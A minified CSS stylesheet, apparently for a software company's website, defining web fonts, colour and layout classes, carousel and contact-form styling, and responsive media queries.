@charset "utf-8";.all_list,.section_headding,.select_mobile_number,.site_title,.webside_ul li{position:relative}.footer_fluid a,.links a{color:#353332}a,body{color:inherit}.btn-primary,.cta span,.experience,.web_link{text-transform:uppercase}.breadcrumb,.space-nowrap{white-space:nowrap}html{overflow-x:hidden}@font-face{font-family:zilla_slab_boldbold;src:url('https://www.tvisha.com/fonts/zillaslab-bold-webfont.woff2') format('woff2'),url('https://www.tvisha.com/fonts/zillaslab-bold-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:playfairdisplay_regular;src:url('https://www.tvisha.com/fonts/playfairdisplay-regular-webfont.woff2') format('woff2'),url('https://www.tvisha.com/fonts/playfairdisplay-regular-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:playfairdisplay_bolditalic;src:url('https://www.tvisha.com/fonts/playfairdisplay-bolditalic-webfont.woff2') format('woff2'),url('https://www.tvisha.com/fonts/playfairdisplay-bolditalic-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:zilla_slab_boldbold_italic;src:url('https://www.tvisha.com/fonts/zillaslab-bolditalic-webfont.woff2') format('woff2'),url('https://www.tvisha.com/fonts/zillaslab-bolditalic-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:zilla_slab_highlight_boldbold;src:url('https://www.tvisha.com/fonts/zillaslab-bold-webfont.woff2') format('woff2'),url('https://www.tvisha.com/fonts/zillaslab-bold-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:zilla_slab_highlight_regulaRg;src:url('https://www.tvisha.com/fonts/zillaslab-regular-webfont.woff2') format('woff2'),url('https://www.tvisha.com/fonts/zillaslab-regular-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:zilla_slablight;src:url('https://www.tvisha.com/fonts/zillaslab-light-webfont.woff2') format('woff2'),url('https://www.tvisha.com/fonts/zillaslab-light-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:zilla_slablight_italic;src:url('https://www.tvisha.com/fonts/zillaslab-lightitalic-webfont.woff2') format('woff2'),url('https://www.tvisha.com/fonts/zillaslab-lightitalic-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:zilla_slabmedium;src:url('https://www.tvisha.com/fonts/zillaslab-medium-webfont.woff2') format('woff2'),url('https://www.tvisha.com/fonts/zillaslab-medium-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:zilla_slabmedium_italic;src:url('https://www.tvisha.com/fonts/zillaslab-mediumitalic-webfont.woff2') format('woff2'),url('https://www.tvisha.com/fonts/zillaslab-mediumitalic-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:zilla_slab_regularregular;src:url('https://www.tvisha.com/fonts/zillaslab-regular-webfont.woff2') format('woff2'),url('https://www.tvisha.com/fonts/zillaslab-regular-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:zilla_slabsemibold;src:url('https://www.tvisha.com/fonts/zillaslab-semibold-webfont.woff2') format('woff2'),url('https://www.tvisha.com/fonts/zillaslab-semibold-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:zilla_slabsemibold_italic;src:url('https://www.tvisha.com/fonts/zillaslab-semibolditalic-webfont.woff2') format('woff2'),url('https://www.tvisha.com/fonts/zillaslab-semibolditalic-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:ptsans_narrow_bold;src:url('https://www.tvisha.com/fonts/pt_sans-narrow-web-bold-webfont.woff2') format('woff2'),url('https://www.tvisha.com/fonts/pt_sans-narrow-web-bold-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:ptsans_narrow_regular;src:url('https://www.tvisha.com/fonts/pt_sans-narrow-web-regular-webfont.woff2') format('woff2'),url('https://www.tvisha.com/fonts/pt_sans-narrow-web-regular-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:playfairdisplay_italic;src:url('https://www.tvisha.com/fonts/playfairdisplay-italic-webfont.woff2') format('woff2'),url('https://www.tvisha.com/fonts/playfairdisplay-italic-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:Hind-Regular;src:url('https://www.tvisha.com/fonts/Hind-Regular.ttf') format('ttf'),url('https://www.tvisha.com/fonts/Hind-Regular.ttf') format('ttf');font-weight:400;font-style:normal}@font-face{font-family:Hind-Medium;src:url('https://www.tvisha.com/fonts/Hind-Medium.ttf') format('ttf'),url('https://www.tvisha.com/fonts/Hind-Medium.ttf') format('ttf');font-weight:400;font-style:normal}body{font-family:zilla_slablight,Helvetica,sans-serif;font-size:18px;background:#f4f4f4}.overflow-auto{overflow:auto}.banner_text,.overflow-hidden{overflow:hidden}.font-size-76{font-size:76px}.font-size-64{font-size:64px}.font-size-48{font-size:48px}.font-size-36{font-size:36px}.font-size-30{font-size:30px}.contactus_text,.font-size-24{font-size:24px}.font-size-20{font-size:20px}.font-size-18{font-size:18px}.cta span,.font-size-16,.lead,.web_link a i{font-size:16px}.font-size-14{font-size:14px}.font-size-12{font-size:12px}ul{list-style:none}.line-height-1-25{line-height:1.25}.slab_light{font-family:zilla_slablight}.slab_italic{font-family:zilla_slablight_italic}.slab_medium{font-family:zilla_slabmedium}.hind-regular{font-family:Hind-Regular}.hind-medium{font-family:Hind-Medium}.slab_bold{font-family:zilla_slab_boldbold}.zilla_slab_regular{font-family:zilla_slab_regularregular}.zilla_slab_semibold{font-family:zilla_slabsemibold}.zilla_slab_light{font-family:zilla_slablight!important}.playfairdisplay_bolditalic{font-family:playfairdisplay_bolditalic}.ptsans_narrow_bold{font-family:ptsans_narrow_bold}.ptsans_narrow_regular{font-family:ptsans_narrow_regular}.playfairdisplay_italic{font-family:playfairdisplay_italic}#services-section .service_categories,.color-000,.details{color:#000}.color-111{color:#111}.color-222{color:#222}.color-333,.expert_block:hover a.service{color:#333}.color-444{color:#444}.color-555{color:#555}.color-666{color:#666}.color-777{color:#777}.color-888{color:#888}.color-999{color:#999}.font-italic{font-style:italic}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;-ms-appearance:none;-moz-appearance:none;appearance:none;margin:0}.banner_heading_div{font-size:26px;line-height:30px}.header{background:0 0}#Engineers-section,#app_section,#banner-section,#case_studies,#choose_section,#computing-Services,#details_section,#development_section,#devops-section,#education-section,#experts-section,#feedback-section,#feedback_section,#framework-section,#listed_section,#locate-section,#maintenance,#products-section,#services-section,#serving_section,#strategy-section,#technology,#technology-section,#we-offer,#work-section{margin:0 0 80px}.bg-fafafa{background-color:#fafafa}a:hover{text-decoration:none}.all_list{height:150px;text-align:center;color:#fff;background-color:#fdb345;display:flex;flex-direction:column;justify-content:center;align-items:center}.right_arrow{background:#fff;margin:0 auto 0 20px;height:50px;padding:10px}.abstract_rectangle,.banner_heading_div{background-repeat:no-repeat;background-size:contain}.enquiry-form .intl-tel-input{width:100%;margin-bottom:10px}.quoteBottom{border-top:1px solid rgba(0,0,0,.2)}.lead-generation-popup .quote_total_price{margin-top:5px;font-weight:600}.font-weight-bold{font-weight:700;font-family:Arial}.lead-generation-popup #total-price-quote{background:#47478d;color:#fff;padding:1px 10px;text-align:center;font-size:1.3em}.note_conditions_apply{font-size:.6em;float:right}.btn-primary{border-color:#fed136;font-weight:700;color:#fff;background-color:#fed136}.all_list .right_arrow{width:40px;height:40px;float:right;position:absolute;right:5px;left:unset;bottom:5px}.form_textarea{padding:10px;resize:none;height:150px;margin-bottom:30px;border:1px solid #e5e5e5}.quote_headding:before{position:absolute;content:'';width:35px;height:4px;left:-11%;background-color:#333;top:50%;transform:translateY(-50%)}.quotation_for_box{padding:5px;background-color:#fff}.banner_heading_div,.contact_control{background-color:#fdb345}.section_headding{color:#333;margin-top:10px}.btn-outline-0,.btn.focus,.btn:focus{box-shadow:none!important}.services_section,.work_section{box-shadow:-2.079px 9.781px 31.16px 6.84px rgba(0,0,0,.08)}#contactUsSelect,#contactUsSelect:active,#contactUsSelect:focus,#contactUsSelect:hover,button:focus{outline:0!important}.banner_heading_div{width:300px;height:300px;position:absolute;z-index:1;bottom:10%;left:5%;color:#fff;text-align:left;background-image:url(https://tvishacdn.tvisha.com/img/banner_dotted_img.svg);background-position:-66px 54px;padding:34px;border-radius:5px}.breadcrumb li span{background:#e9e9e9}.abstract_rectangle{width:162px;height:162px;position:absolute;right:-91px;top:-5px;background-image:url(https://tvishacdn.tvisha.com/img/abstract_rectangle.svg)}.cta,.cta span,.cta svg,.get_in_touch_text,.ptalk{position:relative}#services-section ul.service_categories li a{display:inline-block;color:#666;border:1px solid #e5e5e5;padding:8px 10px;position:relative;font-size:14px}ul.service_categories li a:before{width:0%;height:100%;background:#e5e5e5;position:absolute;content:'';left:0;top:0;transition:.2s ease-in;z-index:-1}#services-section ul.service_categories li a:hover:before{width:100%}#services-section ul.service_categories li a span{color:#000;font-family:zilla_slabmedium,Arial}h1,h2,h3,h4,h5,h6{text-transform:inherit;font-weight:inherit}.letus_headding{text-align:right;font-size:60px}#locate-section form,#work-section .services_text{width:80%}#locate-section:before{position:absolute;left:-15%}#locate-section input{border:none;background:0 0;box-shadow:none;margin-bottom:15px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-bottom:1px solid rgba(55,52,50,.2);font-size:16px;text-transform:capitalize}.get_in_touch_text{height:300px;padding:30px 50px 30px 60px;color:#fff;font-size:72px;width:100%}.footer_fluid{background-color:#f8f3f0}.footer_fluid .light_yellow{font-weight:800;text-decoration:underline}.footer_fluid .address{padding:30px;background:url("https://tvishacdn.tvisha.com/img/world_map.png") center no-repeat}ul.contact_info{background:url(https://tvishacdn.tvisha.com/img/world_map.png) center/contain no-repeat}.margin-bottom-20{margin-bottom:20px}.blog_fluid{padding:20px 0;background-color:#f0e8e4}.company_name{margin-right:10px;display:inline-block}.links{display:inline-block}.links a{padding:0 10px}.border-left-right{border-width:1px;border-style:solid;border-color:#353332;border-top:transparent;border-bottom:transparent}.footer_row_control{margin:0;background:#333}.bottom-links{background:#333;padding:30px 0}.footer_copyright_row{background:#272727;margin:0}.bottom-links .contact span{font-weight:500;color:#fff}.bottom-links .contact p{margin-top:7px;color:#b1b1b1}.cta:hover span,.ptalk,a.cta.active,a.cta:active,a.cta:focus,a.cta:hover{color:#fff}#footer-section .col-lg-4{padding-top:40px}#footer-section .col-lg-4:last-child{padding-top:0}.p-5{padding:20px}.flickity-viewport:active,.flickity-viewport:hover,.flickity-viewport:link,.flickity-viewport:visited{transition:height .2s;outline:0}.flickity-prev-next-button{top:inherit;width:20px;height:20px;border-radius:50%;transform:translateY(-50%);bottom:-37px;background:#f5f5f5;border:1px solid #e5e5e5;display:none}.progress,.work_carousel .carousel-cell img{height:100%}.work_carousel .flickity-prev-next-button.previous{left:calc(47% - 20px)}.work_carousel .flickity-prev-next-button.next{right:calc(50% - 30px)}#banner-section .flickity-page-dots,.work_carousel .flickity-page-dots{position:absolute;width:100%;bottom:-35px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.work_carousel .flickity-page-dots .dot{display:inline-block;cursor:pointer;opacity:.6;width:15px;height:15px;margin:5px;background:#fff;border:5px solid rgba(0,0,0,.8);border-radius:50%;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s}.cta svg,.cta:before{transition:.3s;top:0}#banner-section .flickity-page-dots .dot.is-selected,.work_carousel .flickity-page-dots .dot.is-selected{border:5px solid rgba(253,179,69,.8);background:#fff;opacity:1}.cta{margin:auto;padding:19px 22px;transition:.2s;display:inline-flex;align-items:center}.percent,.web_link,.web_link a{display:inline-block}.cta:before{content:"";position:absolute;left:0;display:block;border-radius:28px;background:rgba(250,179,69,.5);width:56px;height:56px}.pointer #success_quote_msg{color:red;position:absolute}.site_title:before{position:absolute;width:60px;height:3px;background:#fdb345;content:'';left:-37px;top:100%}.cta span{line-height:18px;font-weight:500;letter-spacing:.25em;vertical-align:middle}.cta svg{margin-left:10px;fill:none;stroke-linecap:round;stroke-linejoin:round;stroke:#111;stroke-width:2;transform:translateX(-5px)}.cta:hover svg{stroke:#ffffff;transform:translateX(0)}.cta:hover:before{width:100%;background:#fab345}.cta:active{transform:scale(.96)}#contactUsSelect{width:100%;padding:10px 10px 10px 0;border:1px solid #ccc;margin:0 0 8px -3px;background:0 0;border-top:0;border-left:0;border-right:0;color:#555;box-shadow:none}#contactUsSubmitBtn,.pointer{cursor:pointer}.m-t-5{margin-top:15px}.m-l-5{margin-left:15px}.web_link{font-family:ptsans_narrow_regular;font-size:12px}.web_link a{border:1px solid #ccc;width:30px;height:30px;border-radius:5px;text-align:center;color:#666;transition:.2s;line-height:32px}.web_link a i{margin-top:2px}.web_link a:hover{border:1px solid #1ea69a;color:#1ea69a}.web_link a:hover i{transform:scale(1.05)}.ptalk{background-color:#1ea69a;padding:10px 50px}.expert_block{color:#333;transition:.2s}.expert_block:hover .service_name{left:0}.progress{position:fixed;left:0;top:0;width:100%;z-index:9999;background-color:rgba(255,255,255,.85)}.bar{background-color:#fdb345;width:0%;height:5px;border-radius:3px}.percent{position:absolute;top:3px;left:48%}.center,.technology_container{display:flex;align-items:center}.light_yellow{color:#fdb345}.banner_text,.experience{color:#fff;background-color:#fdb345}.z-1{z-index:1}.banner_fluid,.services_fluid .col-lg-6{padding:0}.banner_text{position:absolute;bottom:20%;float:left;font-size:28px;padding:30px 30px 80px;width:300px}.right_arrow{width:30px}.services_fluid:after{position:absolute;top:-10%;right:-15%;z-index:-1}.experience_div{position:relative;right:10%}.experience{position:relative;height:300px;font-size:30px;width:130%}#services-section .anchor_tag{position:absolute;right:0;left:unset}.services_div{position:relative;width:105%}.services_section{padding:35px 30px;background-color:#f5f5f5;width:107%;left:-4%;position:relative;overflow:hidden}.abstract_rectangle.leftside{right:inherit;left:-100px}#services-section .services_text{padding-left:0}.services_text{color:#000;width:80%;font-size:22px;margin:0 0 40px}#experts-section .services_text{margin-bottom:0}.service_categories{margin:50px 0 0 100px}.cloud_soft,.cloudcomputing,.desktop_app,.devops,.infra_app,.mobile_app,.outsourcing{position:relative;margin-bottom:10px}.technology_container{height:651px;justify-content:space-between;font-family:zilla_slablight}.technology_headding{color:#f4fafa;font-size:32px;padding-right:80px;border-right:5px solid #fdb345}.mobileside,.webside{font-size:24px;padding:10px 100px 10px 60px;overflow:hidden;position:relative;margin-bottom:20px}.webside{background-color:#adb0af;color:#333}.mobileside{background-color:#fdb345;color:#fff}.technology_container ul{padding:0;color:#fff;font-size:20px}.webside_ul li a{color:#fff;cursor:text}.webside_ul li:before{position:absolute;content:'-';left:-20px}.work_section{height:510px;padding:30px 0 0;background-color:#f4fafa}.work_fluid:before{position:absolute;top:-10%;left:-15%;z-index:-1}.work_40px{font-size:40px}.work_text{position:relative;padding:30px 0 30px 70px;color:#fff;line-height:1.1;font-size:70px;background-color:#fdb345}.anchor_tag{width:50px;height:50px;background:#fff;left:-24px;bottom:10%;position:absolute;z-index:5;line-height:50px;text-align:center}.work_text .anchor_tag{right:35px;left:inherit;bottom:43px}#work-section .work_text:after{top:5%;right:5%}.service_name{display:inline-block;min-width:120px;padding:5px 30px 5px 10px;background-color:#fdb345;color:#191919;position:relative;bottom:-20px;left:10px;font-weight:600;font-size:14px;transition:.2s;z-index:1}.service{padding:30px 20px 30px 15px;background-color:#fff;font-size:16px;height:180px;position:relative;transition:.2s}.contact-form,.contactus_slider{background-color:#f4fafa;box-shadow:-2.079px 9.781px 31.16px 6.84px rgba(0,0,0,.08);overflow:hidden;position:relative}#locate-section .contactus_text{font-family:Hind,sans-serif}.contactus_slider{height:550px;padding:100px 50px 0;width:102.7%}.feedback:before{position:absolute;content:'\f10d ';color:#292929;left:25px;font-family:FontAwesome}.feedback{font-size:18px;color:#000;margin-bottom:20px}.contact-form{padding:60px 100px 40px 80px;z-index:1;width:105%;right:0}.project-headding{color:#333;font-size:30px;margin-bottom:30px}.form_submit_btn{border-radius:0;background-color:#17171f;padding:10px 50px 10px 10px}.touch_image{position:relative;bottom:-80px}.touch_image:after{position:absolute;content:'';border-bottom:100px solid #fdb345;border-right:100px solid transparent;bottom:-10px;left:-10px;z-index:-1}.parallax{position:relative;background-size:cover;overflow:hidden;background-attachment:fixed}.flickity-viewport{transition:height .2s}.carousel{background:#eee}.carousel-cell{margin-right:15px;overflow:hidden}.carousel-cell>img,.work_carousel .flickity-prev-next-button{display:block}#banner-section .flickity-page-dots .dot{display:inline-block;border-radius:50%;cursor:pointer;opacity:.6;width:15px;height:15px;margin:5px;background:#fff;border:5px solid rgba(0,0,0,.8);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s}.work_carousel{background-color:#e5e5e5}.testimonials_carousel .user_image_control img,.user_image_control{width:45px;height:45px}.work_carousel .flickity-page-dots{display:none}.testimonials_carousel .carousel{background:#fafafa;margin-bottom:40px}.testimonials_carousel .carousel-cell{width:97%;height:280px;margin-right:10px;background:#8c8;border-radius:5px}.testimonials_carousel .carousel-cell.review{font-size:17px;background:0 0;color:#252525}.testimonials_carousel .carousel-cell:before{display:block;text-align:center;color:#fff}.testimonials_carousel .carousel-nav .carousel-cell{height:60px;min-width:150px;width:auto;display:flex;align-items:center;padding:0 10px;font-family:ptsans_narrow_regular;font-size:12px;background:#f5f5f5}.user_image_control{border-radius:5px;background-color:#fff;float:left;margin-right:10px;overflow:hidden}.testimonials_carousel .carousel-nav .carousel-cell:before{font-size:50px;line-height:80px}.testimonials_carousel .carousel-nav .carousel-cell.is-nav-selected{background:rgba(253,179,69,.15)}.let_talk{position:relative;background-color:#fab345;padding:10px 50px;color:#fff;width:120%}.ytLoad,.ytLoad.error{background:#fdb345}.ytLoad{position:fixed;z-index:2147483647;top:0;left:-6px;width:0%;height:2px;-moz-border-radius:1px;-webkit-border-radius:1px;border-radius:1px}.ytLoad dd,.ytLoad dt{position:absolute;top:0;height:2px;-moz-box-shadow:#fdb345 1px 0 6px 1px;-ms-box-shadow:#fdb345 1px 0 6px 1px;-webkit-box-shadow:#fdb345 1px 0 6px 1px;box-shadow:#fdb345 1px 0 6px 1px;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}.ytLoad.error dd,.ytLoad.error dt{-moz-box-shadow:#fdb345 1px 0 6px 1px;-ms-box-shadow:#fdb345 1px 0 6px 1px;-webkit-box-shadow:#fdb345 1px 0 6px 1px;box-shadow:#fdb345 1px 0 6px 1px}.ytLoad dt{opacity:.6;width:180px;right:-80px;clip:rect(-6px,90px,14px,-6px)}.ytLoad dd{opacity:.6;width:20px;right:0;clip:rect(-6px,22px,14px,10px)}.line-height-1{line-height:1}.referral-app-description{font-size:16px;line-height:22px}@media only screen and (min-width:1200px){.pl-60px{padding-left:60px}.think-text{width:138px}}@media only screen and (max-width:991px){.services_div{width:100%}.insta_calc{clear:both}}@media only screen and (max-width:767px){.services_tab li{background:#e5e5e5;border:0 solid #e3e3e3;border-radius:0;margin:0 5px;text-align:center}#experts-section .container-fluid,#experts-section .container-fluid .container,#feedback-section .container-fluid,#locate-section .container-fluid,#technology-section .container-fluid,#technology-section .container-fluid .container,#work-section .container-fluid,.p-360-0{padding:0}#Engineers-section,#app_section,#banner-section,#case_studies,#choose_section,#computing-Services,#details_section,#development_section,#devops-section,#education-section,#experts-section,#feedback-section,#feedback_section,#framework-section,#listed_section,#locate-section,#maintenance,#services-section,#serving_section,#strategy-section,#technology,#technology-section,#we-offer,#work-section{margin-bottom:20px}.font-size-30{font-size:22px}.font-size-36{font-size:25px}.font-size-18{font-size:15px}.font-size-16{font-size:14px}.breadcrumb{padding:8px 15px 8px 0;margin-bottom:0;list-style:none;background-color:#f5f5f5;border-radius:4px;display:flex;flex-direction:row;width:1000px;margin-left:-15px}.bulbs_section,.exp_image{display:none}.service_categories{margin:50px 0 0 30px}.work_carousel{background-color:#fff}#locate-section form,#work-section .services_text,.experience,.services_div,.services_text,.work_carousel .carousel-cell img{width:100%}#banner-section{padding-top:0}.abstract_rectangle{width:100px;height:100px;right:-70px}.carousel-cell>img{display:block;height:70vh}.banner_heading_div{font-size:20px;width:200px;height:200px;bottom:2%;left:6%;background-size:contain;background-position:-76px 29px;padding:10px;border-radius:5px}.technology_container{height:inherit;align-items:center;justify-content:space-between;font-family:zilla_slablight;flex-direction:column;padding:50px 0}.technology_headding{color:#f4fafa;font-size:28px;padding-right:inherit;border-right:inherit;padding-left:15px;border-left:0 solid #fdb345;margin-left:0;margin-bottom:25px}.mobile_elements,.web_elements{clear:both;overflow:hidden;width:100%;margin:5px 0}.center{display:block}#services-section .anchor_tag{position:absolute;left:50%;bottom:5%;transform:translateX(-50%)}.experience_image{height:485px;width:100%;right:inherit}.services_section{width:100%;left:inherit}.experience_div,.webside_ul li:before{position:unset}.technology_container ul{font-size:16px}.work_section{height:auto}.teddy_image{display:none;width:100%}.work_text{padding:10px 0 10px 20px;font-size:28px;line-height:30px}.work_text .anchor_tag{right:20px}.work_carousel .carousel-cell{width:100vw}.work_40px{font-size:20px}#experts-section{background-image:none}.android:after,.dbms:after,.deployment:after,.ecommerce:after,.ios:after,.php:after{right:10px}.contactus_image{height:472px;background-size:contain;width:100%;right:inherit}.ptalk{padding-left:20px;padding-bottom:40px}.contactus_headding:after{width:40px;right:0}.contactus_text{font-size:18px}.testimonials_carousel .carousel-cell{font-size:15px;height:350px}.contactus_slider{height:auto;width:100%;padding:30px 20px}.abstract_rectangle.leftside{left:-70px}.contact-form{width:100%;padding:40px}.letus_talk_image{height:381px;width:100%;background-size:contain}.let_talk{padding-left:20px;width:100%}.letus_headding{text-align:left}.mobilebanners{height:25vh;padding:0;margin:0}#app_section,#banner-section,#case_studies,#development_section,#experts-section,#feedback-section,#feedback_section,#listed_section,#locate-section,#maintenance,#products-section,#services-section,#serving_section,#technology-section,#work-section{margin:0 0 30px}}.client_feedback:after,.client_feedback:before{position:absolute;content:url(https://tvishacdn.tvisha.com/img/speech_bubble.svg);width:80px}@media screen and (min-width:768px){#banner-section .carousel-cell img{height:77vh}.carousel-cell img:active,.carousel-cell img:focus,.carousel-cell img:hover,.carousel-cell:active,.carousel-cell:focus,.carousel-cell:hover{border:none!important;outline:0!important}#banner-section .carousel-cell:hover::before{-webkit-animation:.75s slideInLeft;animation:.75s slideInLeft}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}}@media only screen and (max-width:360px){.contactus_image{height:200px}}@media only screen and (max-width:1920px){.contactus_image{height:43vh}}@media only screen and (max-width:1600px){.contactus_image{height:63vh}}@media only screen and (min-width:1400px) and (max-width:1050px){.contactus_image{height:46vh}}@media only screen and (min-width:1366px) and (max-width:768px){.contactus_image{height:74vh}}@media only screen and (min-width:900px) and (max-width:1440px){.contactus_image{height:46vh}}@media only screen and (min-width:1024px) and (max-width:1366px) and (orientation:landscape){.contactus_image{height:46vh}}@media only screen and (min-width:1366px) and (max-height:768px) and (orientation:landscape){.contactus_image{height:73vh}}@media only screen and (min-width:800px) and (max-width:1280px) and (orientation:landscape){.contactus_image{height:56vh}}@media only screen and (min-width:950px) and (max-width:1280px){.contactus_image{height:47vh}}@media only screen and (min-width:768px) and (max-width:1024px) and (orientation:landscape){.contactus_image{height:46vh;position:unset;width:100%}.contactus_slider,.let_talk,.services_div{width:100%}.exp_image,.teddy_image{display:none}#feedback-section .center,#locate-section .center,#services-section .center,#technology-section .center,#work-section .center{display:block}.letus_talk_image{height:33vh;width:100%}.contact-form{width:100%;padding-left:30px;padding-right:30px}.abstract_rectangle.leftside{left:-140px}}@media only screen and (min-width:600px) and (max-width:1024px) and (orientation:landscape){.contactus_image{height:60vh}.letus_talk_image{height:44vh}}@media only screen and (min-width:600px) and (max-width:960px) and (orientation:landscape){.contactus_image{height:56vh}.letus_talk_image{height:65vh;background-size:contain}}@media only screen and (min-width:480px) and (max-width:854px) and (orientation:landscape){.contactus_image{height:62vh}.exp_image,.teddy_image{display:none}#work-section .center{display:block}.contact-form{padding-right:30px;padding-left:30px}.abstract_rectangle.leftside{left:90%}.letus_talk_image{height:81vh}}@media only screen and (min-width:360px) and (max-width:640px) and (orientation:landscape){.letus_talk_image{height:92vh}}@media only screen and (min-width:412px) and (max-width:732px) and (orientation:landscape){.contactus_image{height:113.7vh}.letus_talk_image{height:92vh}}@media only screen and (min-width:411px) and (max-width:823px) and (orientation:landscape){.letus_talk_image{height:94vh}.contactus_image{height:117vh;background-size:contain}}@media only screen and (min-width:375px) and (max-width:812px) and (orientation:landscape){.experience_image{height:80vh}.contactus_image{height:128vh}.letus_talk_image{height:103.5vh;background-size:contain}}@media only screen and (min-width:414px) and (max-width:736px) and (orientation:landscape){.contactus_image{height:114vh}.letus_talk_image{height:92vh}}@media only screen and (min-width:375px) and (max-width:667px) and (orientation:landscape){.contactus_image{height:109vh}}@media only screen and (min-width:360px) and (max-width:640px) and (orientation:landscape){.contactus_image{height:113vh}}@media only screen and (min-width:384px) and (max-width:640px) and (orientation:landscape){.contactus_image{height:106vh}.contactus_headding:after{right:0}}@media only screen and (min-width:320px) and (max-width:568px) and (orientation:landscape){.contactus_image{height:112.3vh}.letus_talk_image{height:90.3vh}}@media only screen and (min-width:320px) and (max-width:533px) and (orientation:landscape){.contactus_image{height:105vh}}@media only screen and (min-width:320px) and (max-width:480px) and (orientation:landscape){.contactus_image{height:94vh}.letus_talk_image{height:76vh}}@media only screen and (min-width:1024px) and (max-width:1366px) and (orientation:portrait){.contactus_image{height:26vh}.services_div{width:100%}}@media only screen and (min-width:800px) and (max-width:1280px) and (orientation:portrait){#feedback-section .center,#locate-section .center,#services-section .center,#work-section .center{display:block}.contact-form,.contactus_slider,.let_talk,.letus_talk_image{width:100%}.contactus_image{width:100%;position:unset;height:19vh}.exp_image,.teddy_image{display:none}}@media only screen and (min-width:600px) and (max-width:1024px) and (orientation:portrait){.contactus_image{height:37.1vh}.letus_talk_image{height:30vh}}@media only screen and (min-width:480px) and (max-width:854px) and (orientation:portrait){.contactus_image{height:35.2vh}.contactus_headding:after{right:0}}@media only screen and (min-width:412px) and (max-width:732px) and (orientation:portrait){.contactus_image{height:34.8vh}}@media only screen and (min-width:320px) and (max-width:533px) and (orientation:portrait){.contactus_image{height:36.3vh}.font-size-24{font-size:18px}}@media only screen and (min-width:320px) and (max-width:568px) and (orientation:portrait){.contactus_image{height:34vh}.letus_talk_image{height:27.7vh}}@media only screen and (min-width:320px) and (max-width:480px) and (orientation:portrait){.contactus_image{height:40.4vh}.contactus_headding:after{right:-20%}.letus_talk_image{height:33vh}}@media only screen and (min-width:360px) and (max-width:640px) and (orientation:portrait){.contactus_headding:after{right:0}.font-size-24{font-size:18px}.contactus_image{height:34.3vh}.letus_talk_image{height:28vh}}@media only screen and (min-width:375px) and (max-width:667px) and (orientation:portrait){.contactus_image{height:34.7vh}.letus_talk_image{height:28vh}}@media only screen and (min-width:375px) and (max-width:812px) and (orientation:portrait){.contactus_image{height:28.3vh}.font-size-24{font-size:20px}.contactus_headding:after{right:-15%}.letus_talk_image{height:23vh}.experience_image{height:35vh}.contact-form{width:100%}}@media only screen and (min-width:411px) and (max-width:823px) and (orientation:portrait){.contactus_image{height:31vh}.letus_talk_image{height:25vh}}@media only screen and (min-width:384px) and (max-width:640px) and (orientation:portrait){.contactus_image{height:36.9vh}.letus_talk_image{height:30vh}.contactus_headding:after{right:-15%}}@media only screen and (min-width:411px) and (max-width:731px) and (orientation:portrait){.letus_talk_image{height:28vh}.contactus_image{height:34.9vh}}@media only screen and (min-width:414px) and (max-width:736px) and (orientation:portrait){.contactus_image{height:34.8vh}.letus_talk_image{height:28.1vh}}@media only screen and (min-width:600px) and (max-width:960px) and (orientation:portrait){.contactus_image{height:39.7vh}.contactus_headding:after{right:0}.letus_talk_image{height:32vh}}@media only screen and (min-width:768px) and (max-width:1024px) and (orientation:portrait){.exp_image,.teddy_image{display:none}#feedback-section .center,#locate-section .center,#services-section .center,#work-section .center{display:block}.experience_image,.services_section{position:unset;width:100%}.contactus_slider,.experience,.let_talk{width:100%}.experience_div{position:unset!important}.contactus_headding:after{right:0}.contactus_image{height:42vh;position:unset;width:100%}.letus_talk_image{width:100%;height:38vh;background-size:contain}}.bottom-links ul{margin-bottom:0;padding:0;font-weight:600;color:#fff}ul.contact_info,ul.technology_bar,ul.useful_links{color:#f89215;font-size:13px}.bottom-links ul li{list-style:none;color:#fff;text-align:left;font-weight:300}.bottom-links ul li:last-child{border-right:0 solid #6d9ec3;box-shadow:0 0 0 #10324b}.bottom-links .container .clearfix{font-weight:600;font-size:14px}.bottom-links-icons{float:left;width:35px;height:40px;margin-right:5px;text-align:center}.bottom-links-icons i{font-size:29px;color:#f89215;padding:8px 10px 0 0}.bottom-links a,.bottom-links a:active,.bottom-links a:hover{text-decoration:none;font-family:Hind,sans-serif;color:#b1b1b1}.bottom-links a:hover{text-decoration:underline}.footer_social_icon{width:24px;height:24px;border-radius:24px;display:inline-block;line-height:24px}.footer_social_icon_1,.footer_social_icon_2,.footer_social_icon_3{width:25px;height:25px;border-radius:25px;display:inline-block;line-height:25px;vertical-align:middle;text-align:center}.footer_social_icon_1{background-color:#0253a5}.footer_social_icon_2{background-color:#007bb6}.footer_social_icon_3{background-color:#00aced}.client_feedback{position:relative;padding:80px 30px}.client_feedback:before{transform:rotate(180deg);top:0;left:0}.client_feedback:after{bottom:0;right:0}.breadcrumb{padding-left:0}ol.breadcrumb li a{font-size:15px}.navbar{margin-bottom:30px;background:rgba(255,255,255,.5);box-shadow:2px 1px 4px rgba(0,0,0,.1);padding:10px 0}:focus{outline:-webkit-focus-ring-color auto 0}.btn.focus{outline:0!important;box-shadow:none!important}@media (min-width:768px){.nav>li{background:#e5e5e5;border:0 solid #e3e3e3;border-radius:0;margin:0 5px;text-align:center}}

--- FILE ---
content_type: text/css
